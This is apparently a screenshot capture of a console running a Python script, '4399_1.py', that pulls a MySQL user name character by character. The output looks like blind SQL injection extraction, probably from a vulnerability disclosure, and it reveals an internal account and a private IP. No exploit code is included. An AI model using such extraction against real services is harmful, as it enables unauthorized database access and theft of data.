 管理员: C:\windows\system32\cmd.exe - 4399_1.py
Start to retrive MySQL User:
[in progress] t
[in progress] th
[in progress] thr
[in progress] thrm
[in progress] thrmy
[in progress] thrmy4
[in progress] thrmy43
[in progress] thrmy439
[in progress] thrmy4399
[in progress] thrmy4399@
[in progress] thrmy4399@1
[in progress] thrmy4399@19
[in progress] thrmy4399@192
[in progress] thrmy4399@192.
[in progress] thrmy4399@192.1
[in progress] thrmy4399@192.16
[in progress] thrmy4399@192.168
[in progress] thrmy4399@192.168.
[in progress] thrmy4399@192.168.1
[in progress] thrmy4399@192.168.1.
[in progress] thrmy4399@192.168.1.1
[in progress] thrmy4399@192.168.1.14
[in progress] thrmy4399@192.168.1.144